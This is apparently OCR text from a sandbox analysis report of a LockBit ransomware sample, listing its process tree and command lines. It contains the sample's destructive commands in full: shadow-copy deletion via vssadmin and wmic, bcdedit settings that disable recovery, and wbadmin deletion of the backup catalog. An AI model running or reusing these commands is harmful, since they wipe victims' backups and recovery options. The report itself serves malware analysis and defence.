 2544 LockBit_14_02_2021_146KB.exe PE
lockbit 38k 1k 71
1756 cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} b...
282 17 14
748 vssadmin.exe delete shadows /all /quiet
115 23 25
3996 WMIC.exe shadowcopy delete
236 62 52
2540 bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures
17 46 8
956 bcdedit.exe /set {default} recoveryenabled no
17 46 8
740 wbadmin.exe delete catalog -quiet
Process details ID 1756 No verdict
cmd.exe
Windows Command Processor
Username: admin
Start: +2046ms
19
OUT OF 100
Command line
"C:\Windows\System32\cmd.exe" /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default}
bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet